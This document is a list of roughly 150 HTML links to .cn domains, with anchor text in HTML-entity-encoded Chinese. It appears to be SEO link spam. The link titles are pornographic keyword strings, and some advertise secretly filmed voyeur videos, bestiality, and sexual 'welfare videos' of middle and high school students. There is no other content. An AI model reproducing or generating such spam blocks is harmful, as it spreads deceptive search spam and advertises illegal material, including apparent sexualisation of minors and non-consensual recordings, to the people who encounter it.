<a href="http://qqamt.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://maihada.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mama61.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://enemies.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://clzo.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://ynkids.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyofill.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://jltrans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hausoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://wltabc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://newhaili.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://baojioa.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3631.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luliangba.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://onemining.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://shfit.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://angni.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ewebt.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://58343.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://ruleng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://unaj.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://suplan.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://zbyili.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jindahang.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sw71.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://53600.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://irq.org.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://manageredu.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://tex5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://bjdhm.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://ant-design.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://niuniumei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xuduba.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://shellex.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aketac.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://663r.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssc747.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://a5280.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://kao4.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hao1212.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://specialtypaper.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://octatech.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://globe7.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://epp114.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://muaw.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://dx8090.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://0898mf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://covr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://ab33com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://3chy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://yzdk.net.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minocn.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://muaw.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yy123.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
